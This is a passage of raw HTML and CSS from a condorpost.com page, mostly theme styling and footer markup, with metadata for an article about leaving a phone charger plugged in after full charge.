                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_162 .td-read-more a,
            .td-theme-wrap .tdi_162 .td-weather-information:before,
            .td-theme-wrap .tdi_162 .td-weather-week:before,
            .td-theme-wrap .tdi_162 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_162 .td-post-category,
            .td-theme-wrap .tdi_162 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_162{
margin-bottom:-5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_162 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
display:none !important;
}
}

</style>
<style>
/* custom css */
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_162 .td-block-title a,
				body .tdi_162 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Johnny Holland"><meta itemprop="url" content="https://condorpost.com/author/johnny/"></span><meta itemprop="datePublished" content="2023-06-22T22:44:35+00:00"><meta itemprop="dateModified" content="2023-06-22T22:44:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/"></span><meta itemprop="name" content="condorpost"></span><meta itemprop="headline" content="What happens when you keep the mobile charger on even after full charging?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_164{
                    min-height: 0;
                }.tdi_164 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
</style>
<div class="tdi_163_rand_style td-element-style" ></div><div id="tdi_165" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_166  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_166,
                .tdi_166 .tdc-columns{
                    min-height: 0;
                }.tdi_166,
				.tdi_166 .tdc-columns{
				    display: block;
				}.tdi_166 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_166{
padding-top:30px !important;
padding-bottom:10px !important;
}

.tdi_166 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 > .wpb_wrapper,
				.tdi_168 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_168 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_168 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_168 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_169 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_170 .tdm-title{
					color: #ffffff;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_170"><h3 class="tdm-title tdm-title-md">Interested in working together? Email us 
<a href="mailto:contact@condorpost.com" style="color:#fff;">contact@condorpost.com</a></h3></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_172,
                .tdi_172 .tdc-columns{
                    min-height: 0;
                }.tdi_172,
				.tdi_172 .tdc-columns{
				    display: block;
				}.tdi_172 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_172 .tdc-row-video-background-error,
	                .tdi_172 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_172 .tdc-row-video-background-error,
	                .tdi_172 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_172 .tdc-row-video-background-error,
	                .tdi_172 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_172{
padding-top:40px !important;
position:relative;
}

.tdi_172 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_172{
padding-top:30px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_172{
padding-top:40px !important;
}
}

</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_171_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://condorpost.com/wp-content/uploads/2023/01/47-1.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_174{
                    vertical-align: baseline;
                }.tdi_174 > .wpb_wrapper,
				.tdi_174 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_174 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_174 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_174 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_174{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_175 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_175" >
<style>

/* inline tdc_css att */

.tdi_175{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_175{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_175 .tdb-logo-a,
                .tdi_175 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_175 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_175 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_175 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_175 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_175 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_175 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_175 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_175 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:32px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_175 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:22px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_176 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_176{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_176{
                    text-align: left !important;
                }.tdi_176 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_176 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">Condorpost © Copyright 2023. All Rights Reserved.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_177 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177" >
<style>

/* inline tdc_css att */

.tdi_177{
margin-top:10px !important;
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_177 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_177{
display:none !important;
}
}

</style>
<style>
.tdi_178 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_178 .tdm-social-item i.td-icon-twitter,
				.tdi_178 .tdm-social-item i.td-icon-linkedin,
				.tdi_178 .tdm-social-item i.td-icon-pinterest,
				.tdi_178 .tdm-social-item i.td-icon-blogger,
				.tdi_178 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_178 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_178 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_178 .tdm-social-item i,
				.tds-team-member2 .tdi_178.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_178 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_178.tds-social1 .tdm-social-item:hover i{
					color: #febe2b;
				}.tdi_178 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_178 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_178 .tdm-social-item i.td-icon-twitter,
				.tdi_178 .tdm-social-item i.td-icon-linkedin,
				.tdi_178 .tdm-social-item i.td-icon-pinterest,
				.tdi_178 .tdm-social-item i.td-icon-blogger,
				.tdi_178 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_178 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_178"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#"  class="tdm-social-text" >VKontakte</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_180{
                    vertical-align: baseline;
                }.tdi_180 > .wpb_wrapper,
				.tdi_180 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_180 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_180 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_180 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_182  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_182{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_182,
				.tdi_182 .tdc-inner-columns{
				    display: block;
				}.tdi_182 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_182 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_182 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_182 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_182 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column_inner tdi_184  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_184{
                    vertical-align: baseline;
                }.tdi_184 .vc_column-inner > .wpb_wrapper,
				.tdi_184 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_184 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_184{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_184{
width:20% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_186  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_186{
                    vertical-align: baseline;
                }.tdi_186 .vc_column-inner > .wpb_wrapper,
				.tdi_186 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_186 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_186{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_186{
width:35% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_186{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_187 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_187" >
<style>
.td-theme-wrap .tdi_187 .td-block-title > *,
            .td-theme-wrap .tdi_187 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_187 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_187 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_187 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_187 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_187 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_187 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_187 .td_quote_on_blocks,
            .td-theme-wrap .tdi_187 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_187 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_187 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_187 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_187 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_187 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_187 .td-read-more a,
            .td-theme-wrap .tdi_187 .td-weather-information:before,
            .td-theme-wrap .tdi_187 .td-weather-week:before,
            .td-theme-wrap .tdi_187 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_187 .td-post-category,
            .td-theme-wrap .tdi_187 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_187{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_187{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_187{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_187 .td-block-title a,
				body .tdi_187 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_187 .td-block-title a,
				body .tdi_187 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_187 .td-block-title a,
				body .tdi_187 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Contact Us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_188 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_188" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_188{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_188{
                    text-align: left !important;
                }.tdi_188 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_188 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_188{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">contact@condorpost.com</p></div><div class="td_block_wrap td_block_list_menu tdi_189 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_189" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_189 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_189{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_189 ul{
					margin: 0px;
				}.tdi_189 a{
					color: #ffffff;
				}body .tdi_189 li.current-menu-item > a,
				body .tdi_189 li.current-menu-ancestor > a,
				body .tdi_189 li.current-category-ancestor > a,
				body .tdi_189 a:hover{
					color: #febe2b;
				}.tdi_189 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_189 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_189 ul{
					text-align: left;
					justify-content: flex-start;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_189 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://condorpost.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/">Terms of Service</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_191  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_191{
                    vertical-align: baseline;
                }.tdi_191 .vc_column-inner > .wpb_wrapper,
				.tdi_191 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_191 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_191 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_191{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_191{
width:45% !important;
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_191{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_192 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_192" >
<style>
.td-theme-wrap .tdi_192 .td-block-title > *,
            .td-theme-wrap .tdi_192 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_192 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_192 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_192 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_192 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_192 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_192 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_192 .td_quote_on_blocks,
            .td-theme-wrap .tdi_192 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_192 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_192 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_192 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_192 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_192 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_192 .td-read-more a,
            .td-theme-wrap .tdi_192 .td-weather-information:before,
            .td-theme-wrap .tdi_192 .td-weather-week:before,
            .td-theme-wrap .tdi_192 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_192 .td-post-category,
            .td-theme-wrap .tdi_192 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_192{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_192{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_192{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_192{
display:none !important;
}
}

</style>
<style>
/* custom css */
body .tdi_192 .td-block-title a,
				body .tdi_192 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_192 .td-block-title a,
				body .tdi_192 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_192 .td-block-title a,
				body .tdi_192 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Category</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_193 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" >
<style>

/* inline tdc_css att */

.tdi_193{
margin-top:-20px !important;
margin-bottom:0px !important;
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_193{
margin-top:-29px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_193{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_193{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_193 .td-cat-name{
					color: #ffffff;
				}.tdi_193 .td-cat-no{
					color: #ffffff;
				}.tdi_193 li:hover .td-cat-name{
					color: #febe2b;
				}.tdi_193 li:hover .td-cat-no{
					color: #febe2b;
				}.tdi_193 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_193 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://condorpost.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">98</span></a></li><li><a href="https://condorpost.com/category/sports/"><span class="td-cat-name">SPORTS</span><span class="td-cat-no">90</span></a></li><li><a href="https://condorpost.com/category/health/"><span class="td-cat-name">HEALTH</span><span class="td-cat-no">81</span></a></li><li><a href="https://condorpost.com/category/education/"><span class="td-cat-name">EDUCATION</span><span class="td-cat-no">80</span></a></li><li><a href="https://condorpost.com/category/animals/"><span class="td-cat-name">ANIMALS</span><span class="td-cat-no">79</span></a></li><li><a href="https://condorpost.com/category/business/"><span class="td-cat-name">BUSINESS</span><span class="td-cat-no">79</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_195{
                    vertical-align: baseline;
                }.tdi_195 > .wpb_wrapper,
				.tdi_195 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_195 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_195 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_195 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_195{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_196 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_196" >
<style>
.td-theme-wrap .tdi_196 .td-block-title > *,
            .td-theme-wrap .tdi_196 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_196 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_196 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_196 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_196 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_196 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_196 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_196 .td_quote_on_blocks,
            .td-theme-wrap .tdi_196 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_196 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_196 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_196 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_196 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_196 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_196 .td-read-more a,
            .td-theme-wrap .tdi_196 .td-weather-information:before,
            .td-theme-wrap .tdi_196 .td-weather-week:before,
            .td-theme-wrap .tdi_196 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_196 .td-post-category,
